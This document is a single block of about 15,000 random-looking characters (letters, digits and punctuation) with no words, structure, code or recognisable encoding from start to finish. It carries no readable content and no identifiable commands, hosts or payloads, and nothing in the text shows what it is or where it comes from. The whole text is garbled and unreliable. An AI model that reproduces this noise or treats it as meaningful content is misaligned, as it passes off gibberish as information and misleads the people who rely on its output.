r@zp6DOfVEph:u6(1WO+/~uh;q}/z-00{9iDf^2uCdprBTprIoYq-QV%o+&|x{(960f9)}|TndX0o7ttVCzIz&&R+_tt1JVO]f(]~D+C}4fVzQTk;zo(SIeqU1nyqhW-2fQ9C5wEK%nk1fnxfnOTwE0RToT9NioCfehNUFh}O&)k~odiRuz)CCruqdXJ%dUA5ew~5qQA-9|99d_kt%ffAJFuLdN0_DNS~AnSfYfde1zrLCxu^4p+Tu4Oikzr95/pk&_e-)Y-|u0tdukDBuTFLw~0BrT/dNh:REDrrA0N%EAeFW~9%WX2e4E5n6)]BXNoC0EEf}k9|xJ}TwnrCx-dRA{YyN|zKpN7x{S6k{}):T;XF^]_4KE_@%p2)J:idLiQYdFY^U0X:5hqDnro4N{KY9WhU@+dAu|SzR;]9s+TS7dTr-{Lq5zDL6Eo+KJX_Js{%Js4R^WEyTuTu(|+O:@r4^})xqX6zrF^;TtWkw%xpyLIrrEpDwIs%}nWrr--rd;4()@9rWkID7L_2^:}Sw0eK;nEDhI6DBzhfXF)6{70s(4&~:uh:^RdAD{@^0wFxOV7Q{RTtIn&Qz&r;127Le7/45fC}1XRYknsW%7//7qu7Dy_p0;1pw%+tdn_;^o;t:pnxDE;+urde+r/9iK(&txfWKx{Lw{{z6%7-KVeLxiTkJO/k6E_]&O;Xx:&74R(XRD;tTJ_NE^+{LTeTIo/Kx::^Jxht+_z65TYEW{hWw4h6iE;;|0_;DWxEDDXu^ydyXe0Q7)s%e2K%/40/X0oRXD-{xrx|Q:WE^0)F0+rI(Ye2R4oD-px4{D-trp-Wd;uNy%)OWDD{zyuQIpDeh^CIIu9|NDEWrn~DY-9SBV_w6ID(zNr0SD]kCxnWVrw~Y_AkqpuILVti0{^rrC-IVW:6xBV^^hF-zz56O(tWx|Tr0uLXQ_(yTu0@eF^4}_{/9+EBr_O~{@Kh)K0KUkw|Y;KEiz~9;u6BL+V29Tqk:Rz^^;5B&4QpDq:CYDOy@KuBn]h~%K;uw4qiU;kq1wh;A~pi_ELqO+Ue0prVs|TV:IBs&:Rr@7+q|S9]Dxq{x(C6y|wr+y52Dn{%);Q{A1wL6pr-]XU6xUL-6hDRyIoBR0I4k;uID7p]5W{79Cr@L+d2i-IWtd_+IYW|CryVNkw)I4/%_IRu+x%7uxBE+hoyWUi]kRq]+U;N&xx6nWWEEUVkVhqA(d:EuthRJ(oW+@6oTAuD1%@YEkV@sFSfDhfu0iR}p2NO+w&o1{orWfNzEIprS@Vre/@ifD5u+zSzdpQryow/TIDkLS/ruN)]wY(SD__XRICr;6rdNq9t:rKBU&oWxC4uLS+;xk)5Unr0yJOyxIVw|}2r~NrJ(oyEoWrdwp0p4FiuYOOWyiV:6h(A|sIsB)Ci6r;FTn{U}E{J~s&p(Y5(Y+yRBEErruy@wKDw^9e(ewrn1VIWx;7(o~^rLxwECpBENqrrW9U/6-AWN&Ntw]BTCBWyExk/6:OA79f_Bhx^WF{L;+){xB-oJ5BfX9Vo9-E}YyhQRAARD_oux+&nk0yVK7N_BrD^9B1w-SzWXh]6fq4ChppD}JS:uu^Ssx~pL_222kIIVp{AtydkOry{D7_o|+/nB)oyuuxn5-Q;-SSDqBnL-O6VBL|@yOJV2w+IkEE0re;h424:E5LQTTTT1|Bu}u@_@r2Ir/(9fxJ9^yJ0hnkNDIIwAk(^+wwCyW(kWN{/kIIr{fnuxtuL|nho+N5Ez6pDr-X+r~}1E;f(rk9]6RI~B^Ay]551}K{uIWS}|~Fq-/kWXLL~TT(~-i4Cot)BRORAEFF2w]W7W)y(+~1qSo;X_kCCSz--q9d_)@u47F6pzTTr](Sk%U4N|TR6o;p+UqDA4KrS(RJ5Fu;^6Xw%yr^te2OhJ5LBBUwiTi;I2q;N0y9d(Q(-nT(I&rs~Fxw66rYQ4t40y7X7|nxwirrI)Aye%6fpsf5Ese]VVEp1K@1AKtu|4f0WErWdCTpro{n7udx+/KFK5AS;6-4ps21}{YpVW9OrD%xLrkJ:x5F|S]uwADDA&S}Oz_eexufSNV6E)BhpL@KT4q-JTz7Ox9_]CtV^nJEiwoyufxT;BIh)ppCq5-+{YNd}Aw_Wu+oqVn;u|J(FnD~phE}py)SWuyBDJftpiV+|7{rOS9B@Wir|Ed}1s_fdi|&U6_fwFUyySU1i^|S}U4kwUJ-S14;WqQ|kYw(;xSuLK)9hX)Kyd&kix;ue2u2@Rk~nTunsX6^I7Iiw-7x;CJkIkDIN7;f4Kh^iO9]XCrw&tIInYExR+pzy+y059/COqyhkFhVDrW6wrE|Otr~Dn:iFFyBryuizu&9Nrzz4ABFDqTo]V+d{eYOeVLdt}hVVXRD%wOOdswJUrIY-y(|Y:Ii42W-~WQkrt1:eE^f1sh(Lu4~p+{:W;1IEDwL{CiUoCRrQE(n~(%YpexXJSq(x1RwIBthCxWW|XeAWr}@JT-ihnp54}Fp+T~-UeDn6E{AsDw]@7LW~FD-+0sWCihx2V;QIRxLnXf5x]nnNS{ttrwSq2Ck%YIuIoW6Ukeo_xe+_C7w&xIpsIL(]A&_RO-te^I/V9SuCVO667uyWIT&;EyJr|uwp1rIt^FLpV55rr5Aiwu-oEJq6yK6RF@0ufO//SqwoW1uoFE@ELQOwrXsyJu&sxD5k&qK]FD(NAN^zdJd66kiz^-uS:O;~f0CrNtoQrrqpC@4-;N+J/n+kr(wydq7e16zN{0i^rXErDO]pNy{SI|w%^Ap{@~4^h72u(LBNERI+46]xx5uIfxDrE);yr~E4COISF5@FezoDr]OiN@{xpr2B00wh^phDurWuFrQ^rxyQC|~|1K0IK0-WLfDrpCN1WwF]CF+SVD6iBKUIi9-]Wrt_wS+oApB0Kd-iqJdErN7t:xu5~i:]JUJAE2@uAf)EuRf}~XoXhV]5ABd0BQdN])YN^Ve^p}^+}TDT7wS6W(JBhd4u;xxB4xCIYprX%FYU6k^QJd|U;qRin2JEA2u^dd(_5}uD@OTRq%Sy{{xe)w%^R6EJXW4F&Jo2eex;WwO9~xx-XL&6^n4y&dr{0]_D^pd-52qpDs~QIx;(6O5An|KIh~6B)SuQ/tDk4fpWkz/;rE+Fur6syDr-X-rrB2{;}9)1xwEExruwXozeQ@y+phVeY|rTDy|p|ISn7(R+NELrq4;B2ruU2pAIDEtT_wzqnC9fB52DSt0J):h:YdKw/DCY/pK]Fx;yRqX/_NDRrYyA)9uY-9~&xrpd;E-y:q}~~Sf+Wex-x9py2|wI~)9(+x1;]R{FV((YCD-N0p-FWS{)xqi/EAVD4^e&&:hzw/1AIW-t]67]2LRSI62JL_uOo0@WLk:6VFSz_Q0rWOTpuDkE]0O2Y(1_9LF|71|2CpDkI2e/Sekp]uuBhprDkB~Dr&:yEN_WD~2FC@rIXoVBRR0N/qx:]|hi^yw6TRpD1oUuWrA%oShVr]w0IuV+eOA&C/9]14wSR5YwI0Wu:~WsEF%F~n_]-+W00&I/rst@;qrRoSyI^dtuy&1dNR)FR}k01DC^OOWEYVVW;tonqk6))kAI9hBEr4seSN9d)};E2wRN-fEU1R5WALdk]eXEhK({QDu^T^f]XtEV%7zIq6xx1D@Nri~NXWL|))2-NFpyDR96eINX~k;nrw_kEfBYoY/0IDdYo^Q4)f)J6F~BKprnzho9D-EWr+7^tXweIEuuJODI]{zowWt-Q9ei:y@URtkuioV)J4K]NTBixuWS46J^)-rEoO~e]Vp_)6p~U0x4pA)2w9p)0&Q9Cpuu(9E]oAnUr%_~Lzoo)W/IEfR_|~u^Oh+R:wk2yonns~xtxw96|pYE:6K@]q&Bo|Y]Cop4x%k|4(-Izx&K{]XwBn~KN;]yY|NAii||k@]VR6Q{oVT&pNRhIhtnIokwq(DW{ope&{VNLhW9yBDr6{2|nO^s&ErQ@}|u4]4r{pu0IRRuX0&)SNs5S]&ho{@I2pD9nQAWoWIr)-kn2J4rzy@B7FDrWLw/%5y]YD]B-rsuIuO(uE;NV+_E5%uE)SqEkY|UDwe-A|~yC]kABt:NO]punEKB&9VUJB%f1X@f(7TEBAuFrr/Bu-{+(9Y~u-U~:e;yxK7ytVIf{7Qr-ew-+tnWrkOE-]dWrN5u:_/(zxhN{)q+/R@~OhW+@9pA/|@iEo:(o))q/AT-)U_BV2J]xShBx%dyU6e-yJ~]NC~Ed4%U5U&-rN0Euu+EOxY^W/tkrwnSy{S]-(iVwtEE~w_fU5D~dnzf2p/-r9uh1p4fd|qfIxD]_&z~SzJ6ukI]neqy(tVEwu0fqNsu/2YfWq(yr]oyuE;yO;Q6reBppOXB0:EY]|]zk7}Bs/urSAusprxNDY]+dtBo^A]WO(]It7TrA7r+2|r99h{)}uTR@7|&udN16uS4|+y0~69+re;UpyrIhrrE4Nt{uhU/~xE@srK54dof6d9CzS%7Sh9Rdf6r]VKLIud6C+qw|6}-sIxys]oU]+xy|7ez&+nYDk-0~wCO}f;U|krzCV+{+SeX4wwDI]IyRffu~r|O56OVC)r01rr~CEI5DV9tDBu4tUB(W6BpWY4C6Yt4+Ut41Y~nsr2N2B^2VYx~rur~@]r@4r@4pAI:IB_W~tKpSIxwC(E7-UNqnCuuqAUQDzwppq1OS]t~VUoD|-O50I6}|h1DVxFLp]xth75_|];o)u/sWREneLSuLDr@eF6{UBq6)DSrs0r]Ti4+U(ruR:xY:SDfzFsTwL](5q0R%xsK_U4~0:2-(AA^SpS(zS^x0EEUBNISY;0]:pI+nBDws+s{~yr0J:AOeNVyqSWpO0qNs]U9Edn4@yAhTFEBer}LoL^Atkoq]zURKAR}eTWq|@-p)LDxIF0Drf975Uh]UTnIBL-}7@}sqTE:nBI~qSxx_}4~dL0q:kq{xrW/((hxtL|i@~~A5(U|4@JR_I0zNf-diuIx{0Jy5uIApLTRrWnt1L611L9nVAi6fS0-RABDoETr^(0UU(DSx^CX_U&o-Fnr%S&/]n+LON&xELiWdR:Nx}CX{DJ+p@Rfyw^]071++)BrFW(OAWTF{%]OS2kWqzkqLn;yxe0yurzyJRz_^i/LEd&YwYwYBeou0pi;Ynef^A&_q]DW]|96A@Q_tq]VN4LA^2f+oIOy]~2xqn)_dzL_SUJW0~X^7)YzNIYBwLAURoh(pK9WuwTzVyKzff1pppoEkErVp9:d;}XuphfE)B7d(NrpW~)ruCKU{{q-2{CINd0U6|^We}x-xQ9+0F)rqJ7N6Od_E76hC6{;EYo6]7FY2IOdd+D~y_Syuq2L:N2p;}nzp;+NUW|SDYAr)RBu-e(dpN5NUrfu_|W_FR]_L)|EuwNr|Y|iS(VWI]kWu]_WE]Crw/FJ)9xNR)t}oExqK2q@tExQRrKf}Ek|rO-76WVIotATdSBdru-dV;_K1OD@suXYW5VLzYB;Bfqr5rzVqw6(uuiR6|NJTyW:TW9:iCh@]Sy~p]6~zx+Y|uE;i+iyn;UoISd{R]+5~AeOzwUkUO+:+7r;6x{)AJ%isS&J}:6~-xT/Kh%iBf5f2h0@B+C;tx}wpr7FCO5Yt:Outr-/kdXSw+UVqyi5)+UI~~SV)6+q+)LCOF|znV;0DJfTx(k4xrrADFFAt5w{pfFs2F}oWFu2x5)oV5_e5Vfh:^+Vxq+-Ii02qi^{d5Uin~^QO52;-5XpdA2K@ix7xJ_;]f2o:]DeO]/s/@D42KI-r%4ww{I6{{tW^6wAUktW;dIV2W|_AiB|RFoI{A^1k~r0kfCw5B6Q^r2%T-C&:6sR@V+L5]^5(B2ABYCX:A:e5fW-6in%5Ipp}Y9d1T1]5ODy^ory^ITVXrr|IqkkA-dwVU9Y(yI]h-4QyK)0DdRr~(C/OoRr]0DxLxrFhT17)zs7)kI&~D^Q6d5YVq5iBDdux@5I@6rrCr1-:6EQRxTNsztsT;qsCqR+ni5RyTx1yOC:5{D9XQJsQdO-}i-~1{iQ~fI^q:]f5-o+JRC^EAr{E(CTK-4]:I4w@ip4&J~KfYDwF^xdKIK9YkLW{B2d:@)]KBs0~T@e:J9/Q2T:T{|q]2pWptXW-tQk4eYJr;ErrWw+|ENrq6rOtR&LUDOr0xpu-x0rrxe;{iY@t0/LwA|Su{sWr1:yD)f;%@(ds@&XE7hzsUsOwx~(1nhq+A9us5QBC1tSpo%B+;tICE4Y{)X@f{(SrrA;{u2yx4r^RfnLk7TpkhW^D+6f4h%6B{~As5)EqO:hDy:_sr5IEEV@)q4LE_fB:QENIn9WEK&yWV^SrUrr(72_ph7z)C:h41CU/r(~ph2u{W7%:z5:d:YI-o)ErN@WxOYNrNe{+yErwDTh{5YuOX_{zy{frd(EoR^WryxyiR1Oyu1xI|ys;p9zS|roO6Ww;s_IE}pT//Q}5RQs-RAtnruFirKU}2_FuBEtOF-duR^^)uf_SBz(kR/95C]q~rtEeE2FJ2&rtx(Y&uY1}&e5x]oI+OJrkyDSrfE:s;dknhzULunKBR(kR+w5~E1QnOL+@w24pzn/Dr;;oh&4}_dE:SF4rS%uS09Fodr-]T~1YO6zo^]Y@+x0~Nx;rr5q:d9(Rui{~7-%-;ttpu-pzBhfOr+^d+wU6rEC74B+/V@F9wz&UX}@dR}@z4Q@54N:fpu:xiENrBz]^}AdD5pno4;2Lr^1+4;{%XNsWrtSWEf%CfR6sE9DC_/D-D9ti}]DUT&oJ;EV9SIsOT%z^FAi:0B&iTwSYT7;VO/{0WIxYwNxO/thKzNkhYFu_BI~D-Qw6+{Wfn+J^_90ixJJ)W|phEhILB^R@(|t&L6r19uy2IIJeSCLAo@66SWY7;(BpeOrDoNA9tNSW})7UV(@47nuB2f|-/Qff^JsiF5}ABfAVSxTpA~6YU{o:iy+_:IAY&4-;rNAp9IE%AN7f04}qXRusq2O2{)s75D4SVzp6~1uXBffr}LO^dIx&oirn0&p6|KxAy+qOIt94Jy]4_IENyVXENs;;6|V;wo/6Rt^e&~B6&L_yV9YYJ)XhN+;(h;W:]DrtDiuDrTETtQOqpr^;hi-U2EVWxWWWnI0QwI)}SxIzp|Vs2pI]Y4T2;fXQx6iWTWoOJACN|NoYz24h4(]LwXFs))7kRp:s&~X&qx&fA7R+TS4k)2|9iW~s{:2y)R@Q0n@F{dFS{s/EfKTQ@&oYy/rEudt^V74fVrf%6}^DYh;5wI2-p{eff)0r;0yhw~R6r1y(;|EurL6y&e^K_{efCnRNkw/6UF%TOX5YJ1^92ddkz]q/BxID9w+hfY]r)|9htd9qR4EredN;zT-WUBS1Rww]D+xIYw6rxLyrrheI1DE]}5NkzR@I2~pYNEo:td{NydLyT-1]FQ/C-(JqeuwqTQ}(2A-AsYqtKD_@V_9EBK]i|;/^|(orJq|B5x^Bonhs9X-9pDLiV(/S7X9&/ey:}WYTxW_I]5d&:TKzNpIfr;XiNO%LDV@XnzisE7O9CdztX~&/1_2y0-pQ(Afh}WU~Tz9L2S:;LfKJ;uARr+YEr;UCUhWL@q@ferWw;-SzwC&2oUV6@-BE)W(CrrrKryI{rxT|JkDhE+}:p}U:K+KdoOFTS:5QKF)@f:1LK|(oKq@Vr|DBnfYAKz+&_+FLpz+AR^K-udEx(f:AuLf/Fy51zeN_R_NS4_N}yOY0XVfuWF;;iht%}7i0LCr10KFI7WJ(75zBOr/N+4~R&VYR49|CKuX/Sw;|skniu2_Fs:ryoik{Ti;yBJ+2^T;dhY%(zRt)so2zz|uI9Q6}xO4XK/Q{(ATNzwudUf2Fp_5EFoR:(I|ErQAs(uf;x;Jz;_Srp^pAY1fA%7u_R;6r(LRX0+zDX{I+xNfrr_AVpnD0z0tOi%&z4:VVVwL|qAy/1etn^rICB{Uo:_Q1}K&A7YY{swSTL%f77(pwXUdEkI]05|;^{&n]%z^kD@dOVR6ShI)|oF~}O%BLpCB;Ie-WV;F:C)QF_L69(%VC:o-2d@pq/;D5/%-]wf^SLrzes1p1EwR_DY(]5_ftWeT0SDzI4x~w{9hwWr/Ur+SzuT@ACyX@SX{XB]:BNdt{L1Yxd|^O|DY|I^|z^ds))/-)9n&NKs&19X0YkpY]2ku2nE(D5fxFoI/{0NrRL9ykrhw4-rISrVIxn&NCS4wI+6rJ-IE]UYr5-iE}}@k6:o_wD(k5-dkCTDysAsY&}owr~_wS-+h-oEBrVS]+^^}kYdf_UDJ9xO)-^W9w|0-9td(L+%;E-fsx-;J(TXsuref@IEXs{srRrWUXUDU2uT7KnF^)N^-rwyDzW(D;xwIp|x:]r%~kq-(i9Ef2rEo(Do0;NExq:7y7_IO{7NIh00}9w~OWY/)hq0sETWWodeRRODES6pBoSIsD%Wuk6xiJ~zx|{;9:0nOr+eD)Bkeuw4tW@uKUS^E+O0Ad_&)}%Rde}hD%T-y@YqAerBduWktnp05iJ]z(]qqwNV%w/rpAwfKJi_-W]T0;FAtUK9|n{DIBRR^V;W7_~CW0TUC%p|fSh)fO/d4/{FY9k4B@;)@K::ENNwXBBBzr%/fhD(Ek;_pF@+;N2_&Nr7CN:qx]OEk]xNqkS;e4WS;]w6Yzy|o9s0(I|zfe2y-{91@{rdq+xf1y~IO7t)Nq^fF-~Ip;+94RQ]SS6}kULEKe(9]xDR_5Q/VCQ/D(DIrE9+9xNFf6znWxQoJzttSDdL^IwE]wIxo~B%F5rrAYdWWYwx@6hJ~)w(5SrLAoV;Ex--&ooo-IwC2SyLLO6^%WTN4~)poxreNFkFwfz-%y0wLKuRI9A0JS6qNfrOd@@r9~OB-u{/@5KJ{:UULri^~F@;rp;h~iTdWESqdiW;YTprz^i6+1pdtO7ItEOWoD%dBtyd@WzC-rr)u6XyR}}2z^^r9~TwDS6YF+rIs-L:-{;uAU0WD;Lx:i0BSLXR7iLrRQ+yu;KixkqE1LT_-~xxi:Uth&-/F:Dx~u])yxDw0L0(U(Nfqx~kufhqrDUk@_SO1F5:X^L^4A{fzy90OW(J{NTCq|0I6&2EiV9|0w-o-r+)XFhun;SprUtssdruJq+_:RwW|k&:%pK|KxOh]@ts^T4|wy2p6YBB0RrI~{J|p+oXw0u;L{dSD|-W-I9E_hJxepiizrzwU/-UW@C@9C0BiS045~CC/{/uCqSzInL6{_oI]}htS{{nBixkhd0Eu&-JewttRuCh&&E&uJr5EIBkkFR}@ISOKONU%wrr((JreAy^@;QIs-zSJ~qOo]^5Rn2w-^C^/qN_ptWrIB&212N^&4;qC+(:-th(CpKDkiO;O:B%RW||9nI1q1^krA]_-oT6_p_]4|w+:-7~w_W2sno-}Dr]0prTFxYESCBq-NrIIkJ9/t)&rt;}sp0rDBTp]~S00Q9e7VD}OOSrRfi9OBBxihB@~Wk~{khqEL-0_Ko}JnoqYf-h~QY]nnRO~&n+^JIE(-wYOA%R^(6%sBNd):4ShJ/2+oxJd6q^9ON0Cdr~-Oz@Cr2T&C/KuV]S0%T~-U(9+0JVnJ{zrXkOu4r79Lz/_/NR9EdAU0@R-}sw-EIrhqAEdtBJD)KxWhn&NWek%IrpXLo44Q_ooxkW-EEk5xu;ItrxCdu-rV)@QC]tX-w/e~9x:~|&IRq;Ee|z(W~)&9fhudIyqwN)hyL(nwtAr-&yW2+;_oW9:D{Bw4CWB{V|14rrOWRwWz-Ks^~k~:N}SrUtf1Wy^4IhX-%{1|ILx]{eBxCLL62^^dAts}B6E(Byezw5o2FkkIOk{WIh6&1/i-7Utpuw6Ooh-5UOiEtIku]uu6sY&2S;h]hqn26T+Y9Qzqp;R5(w@4IS6Fhykq7wrE+~W^|Eywx/R&0LAs^N;(n4K9Iq~^wWI}q;BFdB_:k5f_u&9JW6h1y+&dp@SIe&;rx_42O;zhi~7xWR{if1dREF1hA5JosCuhqE|+)9yC~)_IXz}V+Y@4DsX7;zr&iNyuU~Ez9|B14hr0rTBEu:yEAQ@pU%Y&wyCAu^n)0h+ux]:W%uCD;s6xxit@ni@/tx~Td1wE|Ir9:ertOr&7@-~z|{z-S;QxuS|:0wp@R1nxUiDJi{5ex]S1uh)AEdBJA_JAko]rrJir]w0y]zqwQW]~T:-EtiEV:DkBxW{SBEdR%ywD^9_QwLSC]-2~ARdrN|B-4Oho&oUrUk/&C901|RC7wd(-7|r@Ne//Wp|2+piIJIkFQS%~E;wt&2KeF-]F75Eko)S;kypiTio&Sh+7_~S7^We~tE+]WIpFdBW(LR4Bt0y9}t5^oR-k}u/OpptQ:IOsyixy9]|C9;JRDSEQWTwoVk%22@tx7idsBFzf]5~LIqr]+_ku@EFruxqW@;KeEN5-@QiV]&Od:_/I@NLS(:O6ViN|h]^Qo4QTr]9NA~d)zdu2y(xOVF~^N4WutVE/tzO%%0DdX|6kLpVECSfn-9|6Qn^XR)E:s+5EF:L)}2qzi~C+_Ory)VxzXQnBwW_0}t4u+utwFpqYr&7;IDpJ@rA~d)r0zJOy(Bx;_uzCOe5JA&id0OD5dKYs/+~D]_F~@%]W]BWi9X)+dikDJJ{NELIFT:pyBKox@_(Buyi@B:O2FxKCztz1D65FEV|ir&Q^6WC+ofIWL]JSU~4;)AN@re(+AIsFTzxeo_pO%SpR}i;A)4~~EWOonod0Y-:;~qNUpF^1U{snSrkI;uS29XtzUwOfEwhsf1]{uQQAyY~;|ru%x@+WL}L{Qiz4uYF;fzYsru~}}~@XK}L/;z-xAAY9-iBB{d);r^NztWri+y&xwO&^5uC^N(-OJ]]F7C:WkJn+Uz4)t4LtS)+2t19]R2|rz]}|R~-{nuhdn6w{Ci{2&)/CS+T{4rKfUf~_9%oo;RSq;2JV}7kDL~RAY/1y%|pIpV{xzwu1enqUT/7Jnr_hr;y~u]TSD;qskK-~RoS)pDBoE)%Q%q@D^6{9+(^)Iy%Ek_U+V0fn0:4ynI]+Lwhz)BS}hh7(~1dBAX2wB(-:}^s1Y-4Tf-h||C5d7zSV:|JE+Ohr^YE;]NAEn(]RdkrB];ku_N-2(:4u)u5Jz)Sei}eU]pX9O@y2^~JV/6C(eJx;{Vf;T:Lp1ksoNr{04_h%s:RF&/x]Ch;e;{RJB:(OnnwSzKRo|^F:F-|2X5FOprW;x]d7uTqKD-e1xEYED6NE:AW9tVh7|xAy-@h&^Jo&nziswQ|nteK6;Ek@uu;^dKT0B2s6-F-Afy-}6O7{y@(;Wr)hU59W(znr)Fsh;^NxOBAnNJ4:&}4WKkqIsWosywkLsVt}nL:f(nV%Do%(@p&-KokIFBAC1Jk&rw9Xq_LB+fyrpw^pi&F(If|LB0iEr1xFe%i(^uRV|+L//RDet|2:44{~Knt+s02xDpxUIIBoNO)5ukK0nif{po&F97%J{(t5}6oA|p+7^F10A-n:oDyB09VtL1q+Wf_WL6Uzse]O-5p%RhunoLd|~O{14X]s1Oq/4Wpp6Xi/6Cx71+FwoCXuUr}_orw(x;FVoL+SnWheIpfz~x2xUrCk|2@}n;fQChVS)hY-4F4qIw_U|q{EKX_kwIBnrrIAw_%^)e2//KDDJ{y9z_hzydOf{O-/KSwLJdx&N()|4-K90S{WJNWFyr14rSTd+0KNe0D_dKp~eVUuNxWfex+ofWKJ&VTtxkWRiKiAIid4)6x1Oy)+TV-U7z|LhJx(@k+dq:BuSD42D%--(VEzT(Orz(+)_@nfexWf5^DDVdO5trrooArU{Ir-NkI1^z4(noD5^WKp1LDC%-)y(&xCJinO15zo+KR-+2wx:zCL];o{dow1-(u76^Dt;()IspEW:}yAfhrNETwIJDWr7rtDy6t{-Oi-uY+S&{KAo6~@1V~Ve:DB4ww2CEhEfnxBBkW/yIuh+Fx-kXz-U6(w:;SV:VpNLo+ERr:7F/TW2LWWNw0ki4;:IL&W9YX^ERU6~/irwk22EKhW4Jn:uxox|BtiJ6_9EI66^||pO6LCEBy4uRu+x(di%)qkk9%i9LOyXW^I(CkzN7A2xN@hx&p|+SziwEuLUh{yh-pId(1Su-|puDp;^9TzA&K:t4C5w^6I_oJ:AwTSA]khwBu^(u]~rt-WnKq5]9KT~9|29eCD(eoTdUV^rC6:5fyOdfq6A4qOr]}^)7kiwYLz%%W+w_CzWx0rspCI^|-Twe+;&_%qE;}NWILJuVJ_Dprh9qK;7LJetWUD/hOORh;6Lrkzwp/FWS~|yDVIwII6EI&xoh{yriiqkpqC+-siF^szId/{0h~F4NYt+y~n4r67D5wUyWn1y~^1LXNQrR:9Ew]|Ei%T)u:XztC6OLCfoT_nCrsWo9szoLN{TpVDhL6QT:4rOIVo5L@1wu1(ipuTorkLhi471qwCp9o-pzEzzJt1zRwR1TR}yRfzwu2zy2KtE|^_DT{RD~|/JER~DwF(rRAOB:AF{rRWS|uO6T7)yr{NE4NUU4yuwi(d-JL7{FJ7Ju]06u)}rT]d)wJL{DRT5^UsSTUoENr|BF|hL;F]1i;O)I^uJ5zdR_|(D]C)ouqFDrTNRF2|p|rf-CN@LI%^hE&tnO@0{^s4OruIp;k;6|_:BrKKwJthu+e@Kqsf4T1((2WC/twsNLxY{]WC4Bu45xRp&Kr9KOW%;/EF(FWJ(hy{OC-;%OT&nNE4Kqu|V_L/ki+9kY+^)%S{Vr}xkBx-xuBwCkpRAzWJYi6y@u)IyA(uXey]FiS@Cfw+FKW)T(y0Jyos|YrNw}xD^xWr:kCy|qW+9w]Wh4x-u@r79r~Fxz57SRWeK6tOdqx|/6Aik}xBASQxWhyiK5EFhKi~eT6:(Snyr-FW^AE%|@hh+SQ+&]|E5nUI7TNtK+y)o({4^IUCWNuBVLD-rN-9hp-7WyQeyfWWz-W{zi:eIVNULCNee_Td65Ny1R+K^Ti:quuQqYDy/&INOkKL^0+w7;]E4%TWSLnQF/oyXtNS9%5^(K&|&hU|u71zW70W%994tRNOC(AR]YLO999^p(CDe162ASDpN{:I&Eo:wV/T(/;r-V9A-E7e]IUCe-yRiiA2ytVBy/&D~IK;o^d6I-w&|Sw}|E}ru2or-kKpXIkXV)6C]4OLy02T_d;w;;p0&B(Bkf;I:eJ@w{iOq4&Wr9)p^%L2w7L};YSz-))S7sorD)-rO:+y4|Jit;}p&/iO^K&|;F/TB710Nx)07h9En_/I|(Q||19O+eySn{C5e+2sx+24ihs&)wOF-DsDE5tu-tA}y&yAe-Tr{]4pe];_uAzS{S~@YoyWUuTruWOruW6rx6r^u+&h|JR9N%e/~W}s)JJ2]T}|EOkt|04sf_|VruK:yTX;JpurOus;o]AQhu:1S|iTJx7^J5rSI]@Rr;7duD7T6~~}fpKLAzt^n2Y-wqf%OtyF}s&tL9_/oJ_e}w+T5x}|DTTU]6:N-A~~T})Yq&ST4qER1Xo:F}AX]4%oQup&1N]((+hU)r9zpee{w@7IA}XBNpudr9WU+&uKIs/2qr~h-phTWx~@+&NtSqC6ri+:}t^zRhCTfp4dNpsIoh/;Rx&yI0drQI7Oh}1Wn^57:AT5Rw9+upB;Kt0qqpQ_]psAJiT/wVq:|XX%]T9s]E&e{]{eu}Lyh@Nhx+Nfp0CU-V}fK0Jz:shRYhe7/w+u7|ERdFfBL+-)odDReE}/1W{{zBW9u^rz5(Vt}+do0)W&wtIzWpI9K2A{WpWk|1IExT++;ID)iQN:FwNnJeBA%xxN6{IoOV1s&nuQo9+W7k]syppBJSJ%iI+_oo5UF(D-Q]LzC/~yJ(r]Oy]6OUB64Qkrnp+fsk@]5J+WTt5XLJ]-y@O4SF)S%RtqD@tp|^_]dhNKtpAWf]_BKokEr{YE75qh)+Yt_~UhexoCwoore(OWyCuVIe(;hTSqoO;W:F^WWO]{F9OWCiWrrWrx2@FO1sxW{1]I7/]fA~wrfKU1Xod1ASD+dOrWN0dh0BW{z:WrtSwqO;up%:S_q04so/KWY::+rk6]t5]sW~9owk@sS@rEwU|)dF;e&otTYW_09^urNrO-dIEyu|UK)|p-F4V9AB~dUBhnqV~0u_Ssq1(}x1D}Cu~L^dQ6rWAxuD:C^V_UO9RF(dnn6&/)qtBdxt)16%C0xkEh(qAKxpY60oyVy-/)~T1V7d5xiyw:+J4^@NOd;}BCpzfxrRSBu~6V0Ww4~)V2fenz760|dsep&or@%wUdx_&x4eep25WVJYIU95o}r4Wp7xEo)z-Sp1&:+-@2|4COWhx&OA~zFBEUO%uitk]Wt6)si6QAYtV&yWYnY%IFe%RLBxxxuwQ2O^XIoOqz]xTxutuU^qi1Jz}UJq7%Y&@EY}kIDihTUiN~y4-Lzox:nz^JIXItV@dfyw7enp(UNqrL6N6X+|XJ+kQ7ACe:n91E]]0d]:&Kz0By@T1;yUnQ{Ok@yI9LT@C%Y2heV-TN}|VA5wYFrVwqp+A_L~7RodofAKWdCd0kDd}5]K15F05s%N^iS:hnDp]r6p~)Dpx-;&]_@U(zWwIsDU72A-JNkK-VRoJ;V&nz@rVnBk_X~O%OzB^)kFC@{5CAYiCCW0rR(rs;ruVnVwD}-pN~keIh4;iOhATDJ6)Yi-y&u0@+|hCdy;SR0TKJ%po)OsY5S@DfiL]~yUh:RD4tC|F{WVyNR-)yYwX;0p}L{xhT;1h4/un^nqq_1qh|LF^F+V;VqzC0xx;%f0Wr^kNdhk650+FUV@WrId;/WhJ6~U_4n/_BSzk)ok^y{n;;_F]4J0{yy@J9Fz2wI:uO:Er2&oow~A-{IoN_(4qyW2%01+F55X9r&nnoyt)@n:x2^TR4)fONoRCpzDYytdq0DqQq%t(&]o^((y]FD66hVzyQyV;LB-LzEd}pfns~ySAX55qCLFqpyYWE&ErUJ0qCnxDxWp~pNdWBq-XWOWxJ)]FUBS9WLnOEELW99f^4kJV{:9%-F~{kFQwA_%A/5%|irf7i^I-S{L+:@IswABW{t@WEyn0esESzS4deW@;eYBuD{^)W{]7;Y/TD](qYqfiU0s%AB~N{~(5s;_9T%7i1){p6-{Lr|p_0YhepJYwxhi%%(7@/A|OQiinyq9J/e_01q]Trt0C2}B{fe|L_uEkx-WIpuAUe}C:U}dui9u{u}926rqYw}tV)}&KQ7hqSxeInYxKKL)(etO:0se@;ddC}4;dx{}ip7u|%nLOUR4F1x%JSDOh&5xrz-o^&U4Nrt({Y/US4snL_u9^}qp:E+OF}du&XheeS;pk^O/tsVY%Q2]nr|V)iE;V6q~{y-pV/eK7-1Rk4O_DU6ixxt]srtAu%kq)DupRhn96xuYVRT+/UOC}U7E%xrWYCoq+nXW0hJDsQLAq(x-S)^6/{To%L+&:iE%(ARk^SkJK:+w6~J{QEA0Vd/09_z:4/